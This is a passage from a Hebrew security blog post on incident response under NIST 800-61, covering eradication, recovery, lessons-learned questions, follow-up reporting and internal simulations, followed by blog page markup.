<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יש לציין את שמם של כל העובדים שטיפלו בראיות בזמן החקירה, היכן נשמרו ואיזה הרשאות קיבלו.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<br /></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">נטרול רכיבי תקיפה (Eradication):</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כעת, כל שנותר הוא לנטרל ולהסיר את רכיבי התקיפה, מחיקת תוכנות זדוניות, נעילת חשבונות המשתמשים שביצעו פעילות זדונית, זיהוי וטיפול בפגיעויות בהן השתמש התוקף והפחתת הסיכון שלהן.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חשוב לטפל בכל הפגיעויות שזוהו על מנת למנוע מקרים נוספים.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חזרה לשגרה (Recovery):</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">השלב האחרון בכל התהליך, משתנה לפי חומרת האירוע (עבור אירועים בקנה מידה גדול, שלב זה עשוי לארוך כמה חודשים).</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בשלב זה יש לוודא שהמערכות חזרו לפעול, בחינת הצורך לפתח מערכות מחדש, להטמיע מערכות חלופיות או לבדוק את הקוד של המערכות הקיימות על מנת לטפל בפגיעויות שהתגלו ולצמצם סיכונים עתידיים.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">לפני שמשחזרים מגיבוי, חשוב לבדוק שהגיבוי תקין ונקי, לבצע עדכוני מערכת, להחליף סיסמאות, לבדוק את ההגדרות של חומת האש וכו'.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הפקת לקחים</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">השלב החשוב ביותר בתהליך התגובה.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יש לקיים ישיבת סיכום עם כל המשתתפים באירוע, לוודא שהאנשים הנכונים מעורבים בתהליך ולא רק אלא שלקחו חלק ולקבוע ישיבה תקופתית של מעקב ויישום לקחים.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בעת הפגישה ניתן להעלות מספר נושאים:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מה קרה?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">באיזה זמנים אירעה התקיפה?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם אנשי ההנהלה הצליחו להתמודד עם האירוע?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם נהלי העבודה היו מספקים?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם כל הפעולות תועדו כהלכה?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם המידע שסופק לצוותים השונים בכל שלב היה מספק?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כיצד ניתן לשפר את שיתוף המידע בין הצוותים?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איך היה ממשק העבודה בין הצוותים?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם נעשו כל הפעולות הנדרשות?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם יש דברים שהיה עלינו לעשות אחרת?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם נדרש שיתוף פעולה עם ארגונים אחרים?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם יכולנו להיעזר במודיעין מקדים?</span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איזה מדדים יכולים לסייע כדי להבחין באירוע כזה?</span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">דו"ח מעקב:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כחלק מתהליך הפקת הלקחים מומלץ ליצור דו"ח מעקב לכל אירוע ומספק מידע שניתן להשתמש בו באירועים עתידיים ולפרט בו מספר דברים:</span></span><br />
<span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">1. סדר פעולות כרונולוגי לפי זמן.</span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<ul style="text-align: right;">
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כמה זמן לקח לזהות את האירוע?</span></li>
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כמה זמן נמשך האירוע?</span></li>
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כמה זמן לקח צוות התגובה לאירוע להגיב לדיווח הראשוני?</span></li>
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כמה זמן לקח לדווח על האירוע להנהלה?</span></li>
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם היה צורך לדווח לגורם חיצוני?</span></li>
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">צירוף לוגים מהמערכות השונות.</span></li>
</ul>
</div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">2. אומדן כספי של הנזק שנגרם.</span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<ul style="text-align: right;">
<li><span style="background-color: transparent; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כולל כמות העובדים שנדרשו לעבוד שעות נוספות וצוות חיצוני שגויס.</span></li>
</ul>
</div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סימולציות פנימיות:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סימולציות פנים ארגוניות משפרות את איכות ועירנות הצוות וכמו כן מסייעת לשיפור תהליכי תפעול ארגוניים.</span></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span id="docs-internal-guid-fc4bd03a-7fff-909d-0c9a-68b64d9336da"></span></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='tl-footerTag'>
<span class='post-label'>
<i class='fa fa-tags'></i>
<span>
<a href='https://www.omegaton.com/search/label/%D7%94%D7%90%D7%A7%D7%99%D7%A0%D7%92' rel='tag'>האקינג</a>,</span>
<span>
<a href='https://www.omegaton.com/search/label/SOC' rel='tag'>SOC</a></span>
</span>
</div>
</div>
<div class='tl-customArea'>
<div class='tl-customArea-inner'>
<div class='tl-postShare'>
<h6>שתף:</h6>
<ul class='tl-colored-social icon-rounded icon-zoom list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://www.omegaton.com/2019/12/nist-800-61-r2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s72-c/960x0.jpg&title=תגובה לאירועי סייבר לפי NIST 800-61' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=תגובה לאירועי סייבר לפי NIST 800-61&url=https://www.omegaton.com/2019/12/nist-800-61-r2.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.omegaton.com/2019/12/nist-800-61-r2.html&title=תגובה לאירועי סייבר לפי NIST 800-61' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='bcreative-pager'>
<a class='blog-pager-newer-link' href='https://www.omegaton.com/2019/12/blog-post_31.html' id='Blog1_blog-pager-newer-link' title='רשומה חדשה יותר'><h6>הבא</h6><h5>רשומה חדשה יותר</h5></a>
<a class='blog-pager-older-link' href='https://www.omegaton.com/2019/12/blog-post_50.html' id='Blog1_blog-pager-older-link' title='רשומה ישנה יותר'><h6>הקודם</h6><h5>רשומה ישנה יותר</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>המאמר הקודם</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='tl-author'>
<div class='about-author'>
<div class='tl-authAvatar'><img src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc/s113/22102525.jpg'/></div>
<div class='authorcontent'>
<h3>פאביו ליאור רחמים</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]-->סקרן, אוהב טכנולוגיה ומחשבים מזה שנים רבות וכותב ערכים קבוע בויקיפדיה.</p>
<div class='author-profile'>
<a class='button blue' href='https://www.linkedin.com/in/fabio-lior-rahamim-09262153/' target='_blank'><span><i class='fa fa-paper-plane'></i></span>צפה בפרופיל</a>
</div>
<div class='tl-authSocial'>
<div class='auth-profiles'>
<ul class='tl-colored-social icon-flat list-unstyled list-inline'>
<li>
<a href='https://twitter.com/Fabio_Rahamim'><i class='fa fa-twitter'></i></a></li>
<li>
<a href='https://www.linkedin.com/in/fabio-lior-rahamim-09262153/'><i class='fa fa-linkedin'></i></a></li>
<li>
<a href='https://github.com/fabiorahamim'><i class='fa fa-github'></i></a></li>
</ul></div></div>
</div>
</div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/האקינג?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/SOC?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
                            var relatedPosts=6;removeRelatedDuplicates();printRelatedLabels('https://www.omegaton.com/2019/12/nist-800-61-r2.html');</script>
<div style='clear:both'></div>
</div>
</div>
</div>
</article>
<div class='tl-comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://www.omegaton.com/2019/12/nist-800-61-r2.html";
</script>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-href='https://www.omegaton.com/2019/12/nist-800-61-r2.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
</div>
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<div class='tl-top-sidebar'>
<div class='tl-sidebarW no-items section' id='SidebarWidgets-S1'></div>
</div>
<div class='tl-stabs'>
<div class='tl-stab-buttons'>
<span class='tl-stabcontent1'><i CLASS='fa fa-rss'></i> Recent</span>
<span class='tl-stabcontent2'><i CLASS='fa fa-asterisk'></i> Popular</span>
<span class='tl-stabcontent3'><i CLASS='fa fa-comments-o'></i> Comments</span>
<div style='clear:both'></div>
</div>
<div class='tl-tab-content'>
<div class='tl-stabcontent1'>
<div class='tl-stabc section' id='sidebarTab-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.omegaton.com/2017/04/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDlYlHI7a4LKgffEu_gIvaQmzgrfE6yMXj6fKRVZhjylFmNEFqwHDwy3Q29V7mrMscQkqShC8HGGFnjDgFXEYGoQQiTVcOerPmcrzPk5eXhmYT3XSIwRdElwNevoqen_yeDLCLWzAOOsw/s72-c/bash-161382_960_720.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.omegaton.com/2017/04/blog-post.html'>פקודות לינוקס שימושיות</a></div>
<div class='item-snippet'>  פקודות לינוקס שימושיות:                      </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.omegaton.com/2017/09/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhds5H1wOJ5tn4yjTUV_jSBNRSxmjMmjU5cvOR_tCVkx2bZqEZpXa4a2-hFO8ZAnlqwrAJDyFV57gnePNrWDkG4WUevjw-7fNkfip0UwMzJWAmM9IDVf57iy383iI1XorzUZWplbm7Zn5w/s72-c/whatsapp-1411048_960_720.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.omegaton.com/2017/09/blog-post.html'>פריצת וואטסאפ דרך תא קולי</a></div>
<div class='item-snippet'> נתנאל ואני החלטנו לחקור את נושא אחזור סיסמאת וואטסאפ דרך התא הקולי והתוצאות היו מפתיעות ולרעה. לאחר הזנת מספר הטלפון בעת ההרשמה יש לבצע אימ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.omegaton.com/2017/04/payload-windows-metasploit.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii_Q-8vpSPvHdtQI-UNtptnhheQhapyp7cw7RWni4hP8ig0P4n5KRisbjdjUIYrUGukwQZkpuoj_uJToA_95q5uRF1AquJj8EQruc9gjDHb81IfitMYuEKxvaTWRINnaK8VhKD363r2Rg/s72-c/windows-7-1995426_960_720.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.omegaton.com/2017/04/payload-windows-metasploit.html'>הכנת Payload והרצה על Windows בעזרת Metasploit:</a></div>
<div class='item-snippet'>  הכנת Payload והרצה על Windows בעזרת Metasploit: (ללא אנטי וירוס)  * מטרת מדריך זה היא שימוש לימודי ולצורכי מחקר בלבד! כל שימוש אחר יהיה על...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.omegaton.com/2017/04/payload-metasploit.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjvCRN_9ia9_OIlilPIYt0ppDlIN5ldXqTqtz2b36hH0_cBp7edV0Smr1ZRz0tc2lLXEvHhxKTF4QLV2qtSCk0MaF0082-wUTECHtXY-bS90vnHGzFlIAmadpX5KmkdFRxNZNC5boMKMQ/s72-c/tablet-1442900_960_720.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.omegaton.com/2017/04/payload-metasploit.html'>הכנת APK זדוני באמצעות Metasploit:</a></div>
<div class='item-snippet'> * מטרת מדריך זה היא שימוש לימודי ולצורכי מחקר בלבד! כל שימוש אחר יהיה על אחריות המשתמש! (המכשיר שעליו בוצע המדריך הוא מכשיר לבדיקות אבטחה ב...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.omegaton.com/2017/09/beef.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPgcqu1EerrCAniEdDl814hrsIikCG9OdIWLQx2bcUpCoUjs4IMODPona1o15AJ6079fuAwtMY2nELxoIDcaiIO2R-xNxOBbEfIl077PRB5UZGecDoSxLOH0piCjYIbvm3Qyhpk19lVCI/s72-c/fishing-1572408_960_720.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.omegaton.com/2017/09/beef.html'>מהו פישינג? וכיצד עובד Beef?</a></div>
<div class='item-snippet'>  מהו פישינג? וכיצד עובד Beef?   פישינג הוא ניסיון לגניבת מידע על ידי התחזות. המידע שימסר לגורם שלישי יכול להיות סודי כגון שמות משתמשים וסיס...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.omegaton.com/2017/09/cyberint-argos-threat-intelligence.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtlyLjyQZKlRPTTS60E8ZbksNX7osxa0MTGhZH0giabY7Sw_u7klhND-GsPsdwr1U0nzCsL0H61qZQ8bOIRep3V1NaKmaRVJOcMGhGOmLbqfqhPxc0rTzrriBqDll_Y4MUBdLuxzWMhA4/s72-c/Cyberint.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.omegaton.com/2017/09/cyberint-argos-threat-intelligence.html'>Cyberint Argos - Threat Intelligence Platform</a></div>
<div class='item-snippet'>   הפעם החלטתי לחקור כלי שפותח על ידי סייברינט ומציע פתרונות OSINT ו-incident response.   כיום, אין ארגון שיכול להגן על עצמו בצורה מלאה מפני...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tl-stabcontent2'>
<div class='tl-stabc section' id='sidebarTab-2'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
החומר המוצג באתר הינו לצורכי הוראה, לימוד ומחקר בלבד! כל שימוש אחר במידע הינו באחריות המשתמש!<br /><br /><br /><br /><br />* הערכים שלי ב- <a href="https://he.wikipedia.org/wiki/%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9:Fabiorahamim" target="blank">Wikipedia</a><div>* הפרופיל שלי ב- <a href="https://www.openbugbounty.org/researchers/Omegaton/">OpenBugBounty</a><br />* הפרופיל שלי ב- <a href="https://www.phishtank.com/user.php?username=omegaton">Phishtank</a><br />* חפשו אותי ב- <a href="https://www.linkedin.com/in/fabio-lior-rahamim-09262153" target="blank">Linkedin</a> | <a href="https://twitter.com/fabio_rahamim" target="blank">Twitter</a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='tl-stabcontent3'>
<div class='tl-stabc section' id='sidebarTab-3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>פרטים עלי</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02148635379097113216'><img alt='התמונה שלי' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc/s113/22102525.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02148635379097113216' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
פאביו ליאור רחמים
</a>
</dt>
<dd class='profile-textblock'>שמי</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02148635379097113216' rel='author'>הצג את הפרופיל המלא שלי</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='tl-bottom-sidebar'>
<div class='tl-sidebarW section' id='SidebarWidgets-S2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
החומר המוצג באתר הינו לצורכי הוראה, לימוד ומחקר בלבד! כל שימוש אחר במידע הינו באחריות המשתמש!<br /><br />* הערכים שלי ב- <a href="https://he.wikipedia.org/wiki/%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9:Fabiorahamim" target="blank">Wikipedia</a><div>* הפרופיל שלי ב- <a href="https://www.openbugbounty.org/researchers/Omegaton/">OpenBugBounty</a></div><div>* הפרופיל שלי ב- <a href="https://www.phishtank.com/user.php?username=omegaton">Phishtank</a><br />* חפשו אותי ב- <a href="https://www.linkedin.com/in/fabio-lior-rahamim-09262153" target="blank">Linkedin</a> | <a href="https://twitter.com/fabio_rahamim" target="blank">Twitter</a></div><br />----------אתרים מומלצים----------<br /><a href="http://www.sudo.co.il/xss">XSS Challenges</a><div><a href="http://www.waf.co.il/">Waf.co.il<br /></a><a href="http://www.zixem.altervista.org/SQLi/">SQLi Challenges<br /></a><a href="http://www.unskid.me/">Unskid Blog</a><br /></div><div><a href="https://phishingquiz.withgoogle.com/">Google Phishing Quiz</a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='floatSidebar'>
<div class='tl-sidebarW stickySideb no-items section' id='stickyWidget'></div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Content-wrapper ends -->
<footer class='tl-footer footer-area' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='tl-bottomCar'>
<div class='tl-footer-carousel no-items section' id='FooterSlider'></div>
</div>
<div class='tl-footer-bar'>
<div class='inner container'>
<div class='footer-bar-content'>
<div class='col2 pull-left'>
<div class='tl-footer-social'>
<div class='tl-social no-items section' id='FooterSocialIcons'></div>
</div>
</div>
<div class='col2 pull-right'>
<div class='contactpop tl-contact-form section' id='contactpop'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<span class='closecontact'>&#61453;</span>
<div class='form'>
<form name='contact-form'>
שם
<p>your name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
אימייל
<span style='font-weight: bolder;'>*</span>
<p>Your Email</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
הודעה
<span style='font-weight: bolder;'>*</span>
<p>your message</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='שליחה'/>
<p></p>
